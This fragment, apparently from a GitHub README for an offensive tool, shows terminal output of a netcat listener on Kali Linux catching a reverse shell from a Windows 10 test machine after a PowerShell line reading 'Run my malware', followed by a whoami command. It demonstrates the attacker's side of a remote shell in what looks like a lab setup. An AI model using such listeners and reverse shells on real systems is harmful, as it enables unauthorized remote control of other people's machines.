 PS C:\Users\test> "Run my malware"
Run my malware
PS C:\Users\test>
Kali Linux Rolling
root@y:~# nc -lvvp 1234
listening on [any] 1234 ...
192.168.0.106: inverse host lookup failed: Unknown host
connect to [192.168.0.104] from (UNKNOWN) [192.168.0.106] 49855
Microsoft Windows [Version 10.0.18363.900]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\test>whoami
whoami
yyyyyy\test
C:\Users\test>